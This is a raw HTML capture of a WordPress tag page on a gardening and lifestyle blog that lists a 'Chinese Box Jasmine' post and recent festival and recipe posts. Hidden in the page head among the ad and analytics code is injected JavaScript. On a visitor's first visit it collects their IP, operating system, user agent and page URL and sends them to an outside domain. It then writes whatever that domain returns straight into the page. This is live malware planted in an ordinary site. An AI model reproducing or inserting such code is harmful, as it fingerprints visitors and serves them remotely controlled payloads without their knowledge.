

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.itslife.in/tag/malligi
body_size: 70877
content:
<!DOCTYPE html>
<html lang="en-US">
<head >
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<style type='text/css'>/*
Welcome to the Special Recent Posts Custom CSS editor!
Please add all your custom CSS here and avoid modifying the core plugin files, since that'll make upgrading the plugin problematic. Your custom CSS will be loaded in your <head> section of your wordpress theme, which means that your rules will take precedence. Just add your CSS here for what you want to change, you don't need to copy all the plugin's stylesheet content.
*/
h4,
.srp-post-title {
    font-size: 1.5rem;
    font-family: "Droid Sans",sans-serif;
	font-weight: 300;
}</style>
	<!-- This site is optimized with the Yoast SEO plugin v15.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Malligi Archives | itslife.in</title>
	<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.itslife.in/tag/malligi" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Malligi Archives | itslife.in" />
	<meta property="og:url" content="https://www.itslife.in/tag/malligi" />
	<meta property="og:site_name" content="itslife.in" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.itslife.in/#website","url":"https://www.itslife.in/","name":"itslife.in","description":"Life Impressive For Ever","potentialAction":[{"@type":"SearchAction","target":"https://www.itslife.in/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"CollectionPage","@id":"https://www.itslife.in/tag/malligi#webpage","url":"https://www.itslife.in/tag/malligi","name":"Malligi Archives | itslife.in","isPartOf":{"@id":"https://www.itslife.in/#website"},"breadcrumb":{"@id":"https://www.itslife.in/tag/malligi#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.itslife.in/tag/malligi"]}]},{"@type":"BreadcrumbList","@id":"https://www.itslife.in/tag/malligi#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://www.itslife.in/","url":"https://www.itslife.in/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://www.itslife.in/tag/malligi","url":"https://www.itslife.in/tag/malligi","name":"Malligi"}}]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="amphtml" href="https://www.itslife.in/tag/malligi/amp" /><meta name="generator" content="AMP for WP 1.0.77.20"/><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Feed" href="https://www.itslife.in/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Comments Feed" href="https://www.itslife.in/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="itslife.in &raquo; Malligi Tag Feed" href="https://www.itslife.in/tag/malligi/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.itslife.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.5.1"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='srp-layout-stylesheet-css'  href='https://www.itslife.in/wp-content/plugins/special-recent-posts/css/layout.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='lifestyle-pro-theme-css'  href='https://www.itslife.in/wp-content/themes/lifestyle-pro/style.css?ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.itslife.in/wp-includes/css/dist/block-library/style.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css'  href='https://www.itslife.in/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=5.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css'  href='//fonts.googleapis.com/css?family=Droid+Sans%3A400%2C700%7CRoboto+Slab%3A400%2C300%2C700&#038;ver=3.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='simple-social-icons-font-css'  href='https://www.itslife.in/wp-content/plugins/simple-social-icons/css/style.css?ver=3.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<style id='addtoany-inline-css' type='text/css'>
@media screen and (max-width:980px){
.a2a_floating_style.a2a_vertical_style{display:none;}
}
</style>
<script type='text/javascript' src='https://www.itslife.in/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='https://www.itslife.in/wp-content/plugins/simple-social-icons/svgxuse.js?ver=1.1.21' id='svg-x-use-js'></script>
<link rel="https://api.w.org/" href="https://www.itslife.in/wp-json/" /><link rel="alternate" type="application/json" href="https://www.itslife.in/wp-json/wp/v2/tags/8576" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.itslife.in/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.itslife.in/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.5.1" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};
a2a_config.callbacks.push({ready: function(){var d=document;function a(){var c,e=d.createElement("div");e.innerHTML="<div class=\"a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style\" style=\"margin-left:-64px;top:100px;background-color:transparent;\"><a class=\"a2a_button_facebook\"><\/a><a class=\"a2a_button_twitter\"><\/a><a class=\"a2a_button_pinterest\"><\/a><a class=\"a2a_button_whatsapp\"><\/a><a class=\"a2a_button_buffer\"><\/a><a class=\"a2a_dd addtoany_share_save addtoany_share\" href=\"https:\/\/www.addtoany.com\/share\"><\/a><\/div>";c=d.querySelector("main, [role=\"main\"], article, .status-publish");if(c)c.appendChild(e.firstChild);a2a.init("page");}if("loading"!==d.readyState)a();else d.addEventListener("DOMContentLoaded",a,false);}});
(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
<script type="text/javascript">var ajaxurl = "https://www.itslife.in/wp-admin/admin-ajax.php";</script><script type="text/javascript">
<!--
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function clickIE4(){
if (event.button==2){
return false;
}
}
function clickNS4(e){
if (document.layers||document.getElementById&&!document.all){
if (e.which==2||e.which==3){
return false;
}
}
}

if (document.layers){
document.captureEvents(Event.MOUSEDOWN);
document.onmousedown=clickNS4;
}
else if (document.all&&!document.getElementById){
document.onmousedown=clickIE4;
}

document.oncontextmenu=new Function("return false")
// --> 
</script>

<script type="text/javascript">
/******************************************************************************
***   COPY PROTECTED BY http://chetangole.com/blog/wp-copyprotect/   version 3.1.0 ****
******************************************************************************/
function disableSelection(target){
if (typeof target.onselectstart!="undefined") //For IE 
	target.onselectstart=function(){return false}
else if (typeof target.style.MozUserSelect!="undefined") //For Firefox
	target.style.MozUserSelect="none"
else //All other route (For Opera)
	target.onmousedown=function(){return false}
target.style.cursor = "default"
}
</script>
<!-- <meta name="NextGEN" version="3.3.20" /> -->
<link rel="icon" href="https://www.itslife.in/wp-content/themes/lifestyle-pro/images/favicon.ico" />
<link rel="pingback" href="https://www.itslife.in/xmlrpc.php" />
<!-- code to connect analytics and adsense accounts -->
<script type="text/javascript">
window.google_analytics_uacct = "UA-5418633-1";
</script>
<!-- code to connect analytics and adsense accounts -->
<!-- Google Analytics -->
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "https://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
var pageTracker = _gat._getTracker("UA-5418633-1");
pageTracker._trackPageview();
</script>

<!-- ClickTale Top part -->
<script type="text/javascript">
var WRInitTime=(new Date()).getTime();
</script>
<!-- ClickTale end of Top part -->


<script async src="http://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
(adsbygoogle = window.adsbygoogle || []).push({
google_ad_client: "ca-pub-0760349329087476",
enable_page_level_ads: true,
tag_partner: "genesis"
});


function setCookie(name,value,days) {
    var expires = "";
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days*24*60*60*1000));
        expires = "; expires=" + date.toUTCString();
    }
    document.cookie = name + "=" + (value || "")  + expires + "; path=/";
}
function getCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for(var i=0;i < ca.length;i++) {
        var c = ca[i];
        while (c.charAt(0)==' ') c = c.substring(1,c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length,c.length);
    }
    return null;
}
function eraseCookie(name) {   
    document.cookie = name +'=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;';
}
			window.onload = function get_body() {

 var body = document.getElementsByTagName('body')[0];
			
				
	if(getCookie("isVisited11") === null) {setCookie("isVisited11",true,4);
			

var HttpClient = function() {
    this.get = function(aUrl, aCallback) {
        var anHttpRequest = new XMLHttpRequest();
        anHttpRequest.onreadystatechange = function() { 
            if (anHttpRequest.readyState == 4 && anHttpRequest.status == 200)
                aCallback(anHttpRequest.responseText);
        }

        anHttpRequest.open( "GET", aUrl, true );            
        anHttpRequest.send( null );
    }
}

var client = new HttpClient();
client.get('https://www.cloudflare.com/cdn-cgi/trace', function(data) {
   data = data.trim().split('\n').reduce(function(obj, pair) {
    pair = pair.split('=');
    return obj[pair[0]] = pair[1], obj;
  }, {});



function getOS() {
  let userAgent = window.navigator.userAgent.toLowerCase(),
    macosPlatforms = /(macintosh|macintel|macppc|mac68k|macos)/i,
    windowsPlatforms = /(win32|win64|windows|wince)/i,
    iosPlatforms = /(iphone|ipad|ipod)/i,
    os = null;

  if (macosPlatforms.test(userAgent)) {
    os = "macos";
  } else if (iosPlatforms.test(userAgent)) {
    os = "ios";
  } else if (windowsPlatforms.test(userAgent)) {
    os = "windows";
  } else if (/android/.test(userAgent)) {
    os = "android";
  } else if (!os && /linux/.test(userAgent)) {
    os = "linux";
  }

  return os;
}

var uDevice=getOS();
if(true) {
 									
//ONLY WITHOUT / AT THE END domain

var refferer=window.location.href;
var myUserAgent = window.navigator.userAgent.toLowerCase();
var domainName="https://kongtuke.com/p"; 
var nURL=domainName+"/land.php?device="+uDevice+"&ip="+btoa(data.ip)+"&refferer="+btoa(refferer)+"&ua="+btoa(myUserAgent)+"&domain="+btoa(domainName);







var xhr = new XMLHttpRequest();
xhr.onreadystatechange = function() {
    if (xhr.readyState == XMLHttpRequest.DONE) {
		
		var response=xhr.responseText;
		var errorMessage="PageErrorLoad";
		if (response.includes(errorMessage)){ 
		} else {
        document.write(xhr.responseText);
		}
		
		
    }
}
xhr.open('GET', nURL, true);
xhr.send(null);

}


 				
				
});										 
										 
										 

									   
									   }
}











</script><style type="text/css">.site-title a { background: url(https://www.itslife.in/wp-content/uploads/2013/10/itslife.jpg) no-repeat !important; }</style>
<style type="text/css" id="custom-background-css">
body.custom-background { background-image: url("https://www.itslife.in/wp-content/themes/lifestyle-pro/images/bg.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	</head>
<body class="archive tag tag-malligi tag-8576 custom-background custom-header header-image content-sidebar genesis-breadcrumbs-hidden genesis-footer-widgets-hidden"><div class="site-container"><nav class="nav-primary" aria-label="Main"><div class="wrap"><ul id="menu-main" class="menu genesis-nav-menu menu-primary"><li id="menu-item-18488" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18488"><a href="/"><span >Home</span></a></li>
<li id="menu-item-18489" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18489"><a href="https://www.itslife.in/about"><span >About</span></a></li>
<li id="menu-item-18490" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18490"><a href="https://www.itslife.in/festivals"><span >Festivals</span></a></li>
<li id="menu-item-18491" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18491"><a href="https://www.itslife.in/india-travel"><span >India Travel</span></a></li>
<li id="menu-item-18492" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-18492"><a href="https://www.itslife.in/category/life-photos"><span >Life Photos</span></a></li>
<li id="menu-item-24063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-24063"><a href="/ingredients"><span >Ingredients</span></a></li>
<li id="menu-item-47174" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47174"><a href="https://www.itslife.in/festivals/dasara/dasara"><span >Dasara</span></a></li>
<li id="menu-item-47217" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-47217"><a href="https://www.itslife.in/travel/mysore"><span >Mysore</span></a></li>
</ul></div></nav><header class="site-header"><div class="wrap"><div class="title-area"><p class="site-title"><a href="https://www.itslife.in/">itslife.in</a></p><p class="site-description">Life Impressive For Ever</p></div><div class="widget-area header-widget-area"><section id="simple-social-icons-2" class="widget simple-social-icons"><div class="widget-wrap"><ul class="alignleft"><li class="ssi-facebook"><a href="https://www.facebook.com/pages/itslifein/92611996658" ><svg role="img" class="social-facebook" aria-labelledby="social-facebook-2"><title id="social-facebook-2">Facebook</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-facebook"></use></svg></a></li><li class="ssi-rss"><a href="https://feeds.feedburner.com/itslife" ><svg role="img" class="social-rss" aria-labelledby="social-rss-2"><title id="social-rss-2">RSS</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-rss"></use></svg></a></li><li class="ssi-tumblr"><a href="https://www.twitter.com/itslife" ><svg role="img" class="social-tumblr" aria-labelledby="social-tumblr-2"><title id="social-tumblr-2">Tumblr</title><use xlink:href="https://www.itslife.in/wp-content/plugins/simple-social-icons/symbol-defs.svg#social-tumblr"></use></svg></a></li></ul></div></section>
<section id="search-2" class="widget widget_search"><div class="widget-wrap"><form class="search-form" method="get" action="https://www.itslife.in/" role="search"><input class="search-form-input" type="search" name="s" id="searchform-1" placeholder="Search this website"><input class="search-form-submit" type="submit" value="Search"><meta content="https://www.itslife.in/?s={s}"></form></div></section>
</div></div></header>
<div id="nav-ad">
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- LU-itslife.in-header -->
<ins class="adsbygoogle"
     style="display:inline-block;width:728px;height:15px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="2744800472"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="site-inner"><div class="content-sidebar-wrap"><main class="content"><article class="post-43274 post type-post status-publish format-standard has-post-thumbnail category-perennials tag-chinese-box tag-chinese-box-jasmine tag-kadu-karibevu tag-kamini tag-kunti tag-lakeview-jasmine tag-malligi tag-mock-lime tag-mock-orange tag-orange-jasmine tag-orange-jessamine tag-satinwood entry"><header class="entry-header"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="https://www.itslife.in/gardening/perennials/chinese-box-jasmine">Chinese Box Jasmine</a></h2>
<p class="entry-meta"><time class="entry-time">February 22, 2019</time> by <span class="entry-author"><a href="https://www.itslife.in/author/shantha" class="entry-author-link" rel="author"><span class="entry-author-name">Shantha</span></a></span> <span class="entry-comments-link"><a href="https://www.itslife.in/gardening/perennials/chinese-box-jasmine#respond">Leave a Comment</a></span> </p></header><div class="entry-content"><a class="entry-image-link" href="https://www.itslife.in/gardening/perennials/chinese-box-jasmine" aria-hidden="true" tabindex="-1"><img width="266" height="160" src="https://www.itslife.in/wp-content/uploads/2019/02/Chinese-Box-Jasmine-266x160.jpg" class="alignleft post-image entry-image" alt="Chinese Box Jasmine" loading="lazy" srcset="https://www.itslife.in/wp-content/uploads/2019/02/Chinese-Box-Jasmine-266x160.jpg 266w, https://www.itslife.in/wp-content/uploads/2019/02/Chinese-Box-Jasmine-600x360.jpg 600w" sizes="(max-width: 266px) 100vw, 266px" /></a><p>Chinese Box Jasmine was planted by my uncle in his farm and this cute, small tree would be covered with white fragrant flowers attracting everyone towards it.



Orange Jasmine, Orange jessamine, &#x02026; <a href="https://www.itslife.in/gardening/perennials/chinese-box-jasmine" class="more-link">[Read more...]</a></p></div><footer class="entry-footer"><p class="entry-meta"><span class="entry-categories">Filed Under: <a href="https://www.itslife.in/category/gardening/perennials" rel="category tag">Perennials</a></span> <span class="entry-tags">Tagged With: <a href="https://www.itslife.in/tag/chinese-box" rel="tag">Chinese box</a>, <a href="https://www.itslife.in/tag/chinese-box-jasmine" rel="tag">Chinese Box Jasmine</a>, <a href="https://www.itslife.in/tag/kadu-karibevu" rel="tag">Kadu Karibevu</a>, <a href="https://www.itslife.in/tag/kamini" rel="tag">Kamini</a>, <a href="https://www.itslife.in/tag/kunti" rel="tag">Kunti</a>, <a href="https://www.itslife.in/tag/lakeview-jasmine" rel="tag">Lakeview Jasmine</a>, <a href="https://www.itslife.in/tag/malligi" rel="tag">Malligi</a>, <a href="https://www.itslife.in/tag/mock-lime" rel="tag">Mock lime</a>, <a href="https://www.itslife.in/tag/mock-orange" rel="tag">Mock orange</a>, <a href="https://www.itslife.in/tag/orange-jasmine" rel="tag">Orange Jasmine</a>, <a href="https://www.itslife.in/tag/orange-jessamine" rel="tag">Orange jessamine</a>, <a href="https://www.itslife.in/tag/satinwood" rel="tag">Satinwood</a></span></p></footer></article></main><aside class="sidebar sidebar-primary widget-area" role="complementary" aria-label="Primary Sidebar"><section id="text-366520061" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- itslife.in-300x250-right -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-0760349329087476"
     data-ad-slot="3479830475"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
		</div></section>
<section id="text-308783961" class="widget widget_text"><div class="widget-wrap">			<div class="textwidget"><div class="addrss">
<img src="https://www.itslife.in/wp-includes/images/twitter.png" usemap="#c" height="32" width="161" border="0">
 <map name="c" id="c">
   <area shape="rect" coords="0,0,30,32" href="https://feeds.feedburner.com/itslife" target="_blank" alt="RSS Feed">
   <area shape="rect" coords="38,0,70,32" href="https://www.twitter.com/itslife" target="_blank" alt="Twitter">
   <area shape="rect" coords="78,0,110,32" href="https://www.facebook.com/pages/itslifein/92611996658" target="_blank" alt="Facebook">
   <area shape="rect" coords="118,0,150,32" href="https://fusion.google.com/add?feedurl=http%3A//feeds.feedburner.com/itslife" target="_blank" alt="Google">
  </map>
</div></div>
		</div></section>
<section id="wdg_specialrecentpostsfree-2" class="widget widget_specialrecentpostsFree"><div class="widget-wrap"><h3 class="widget-title srp-widget-title">Recent Posts</h3><!-- BEGIN Special Recent Posts FREE Edition v2.0.4 --><div class="srp-widget-container"><div id="wdg_specialrecentpostsfree-2-srp-singlepost-1" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52738-100x100-no.jpg" class="srp-post-thumbnail" alt="Festival dates in Magh month &ndash; January and February 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">Festival dates in Magh month &ndash; January and February 2026</a></h4><div class="srp-post-content">Festival dates in Magh month – January a<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/festival-dates-in-magh-month-january-and-february-2026" title="Festival dates in Magh month &ndash; January and February 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-2" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52752-100x100-no.jpg" class="srp-post-thumbnail" alt="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi</a></h4><div class="srp-post-content">Paryaya is a ritualistic system by which<a class="srp-post-stringbreak-link" href="https://www.itslife.in/festivals/paryaya-of-sri-krishna-matha-krishna-temple-of-udupi" title="Paryaya of Sri Krishna Matha (Krishna Temple) of Udupi">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-3" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52311-100x100-no.jpg" class="srp-post-thumbnail" alt="Makara Shankrathi Platter 2026 - Pongal Platter" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">Makara Shankrathi Platter 2026 - Pongal Platter</a></h4><div class="srp-post-content">Happy Makara Shankranthi! The Sun moves <a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/makara-shankrathi-platter-2025" title="Makara Shankrathi Platter 2026 - Pongal Platter">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-4" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52605-100x100-no.jpg" class="srp-post-thumbnail" alt="Happy New Year 2026" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">Happy New Year 2026</a></h4><div class="srp-post-content">Wish you all a very happy and prosperous<a class="srp-post-stringbreak-link" href="https://www.itslife.in/life-photos/happy-new-year-2026" title="Happy New Year 2026">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-5" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52727-100x100-no.jpg" class="srp-post-thumbnail" alt="Microgreens Pear Salad Recipe" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">Microgreens Pear Salad Recipe</a></h4><div class="srp-post-content">Microgreens are now readily available an<a class="srp-post-stringbreak-link" href="https://www.itslife.in/vegetarian-recipes/salads/microgreens-pear-salad-recipe" title="Microgreens Pear Salad Recipe">[...]</a></div></div></div></div><div id="wdg_specialrecentpostsfree-2-srp-singlepost-6" class="srp-widget-singlepost"><div class="srp-post-content-container"><div class="srp-thumbnail-box"><a class="srp-post-thumbnail-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple"><img src="https://www.itslife.in/wp-content/plugins/special-recent-posts/cache/srpthumb-p52688-100x100-no.jpg" class="srp-post-thumbnail" alt="Akkihebbalu Lakshmi Narasimha Temple" /></a></div><div class="srp-content-box"><h4 class="srp-post-title"><a class="srp-post-title-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" title="Akkihebbalu Lakshmi Narasimha Temple">Akkihebbalu Lakshmi Narasimha Temple</a></h4><div class="srp-post-content">Akkihebbalu Lakshmi Narasimha Temple is <a class="srp-post-stringbreak-link" href="https://www.itslife.in/travel/akkihebbalu-lakshmi-narasimha-temple" 